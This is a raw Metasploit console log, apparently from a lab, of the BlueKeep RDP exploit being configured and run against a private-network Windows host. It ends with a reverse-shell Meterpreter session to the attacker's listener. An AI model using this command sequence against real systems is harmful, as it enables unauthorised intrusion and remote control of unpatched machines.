 root@kali-smoka2: /home/smoka2
smoka2@kali-smoka2: ~
root@kali-smoka2: /home/smoka2
[*] 10.103.8.189:3389 - Running automatic check ("set AutoCheck false" to disable)
[*] 10.103.8.189:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[+] 10.103.8.189:3389     - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 10.103.8.189:3389     - Scanned 1 of 1 hosts (100% complete)
[+] 10.103.8.189:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[-] 10.103.8.189:3389 - Exploit aborted due to failure: bad-config: Set the most appropriate target manually. If you are targeting 2008, make sure fDisableCam=0 !
[*] Exploit completed, but no session was created.
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show targets
Exploit targets:
Id  Name
--  ----
0   Automatic targeting via fingerprinting
1   Windows 7 SP1 / 2008 R2 (6.1.7601 x64)
2   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox 6)
3   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 14)
4   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15)
5   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15.1)
6   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Hyper-V)
7   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - AWS)
8   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - QEMU/KVM)
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 2
target => 2
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > explot
[-] Unknown command: explot
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 10.103.8.151:4444
[*] 10.103.8.189:3389 - Running automatic check ("set AutoCheck false" to disable)
[*] 10.103.8.189:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[+] 10.103.8.189:3389     - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 10.103.8.189:3389     - Scanned 1 of 1 hosts (100% complete)
[+] 10.103.8.189:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 10.103.8.189:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8011e07000, Channel count 1.
[!] 10.103.8.189:3389 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.103.8.189:3389 - Surfing channels ...
[*] 10.103.8.189:3389 - Lobbing eggs ...
[*] 10.103.8.189:3389 - Forcing the USE of FREE'd object ...
[!] 10.103.8.189:3389 - <---------------- | Leaving Danger Zone | ---------------->
[*] Sending stage (200774 bytes) to 10.103.8.189
[*] Meterpreter session 1 opened (10.103.8.151:4444 -> 10.103.8.189:60475) at 2023-04-29 11:15:04 -0400
meterpreter >
Right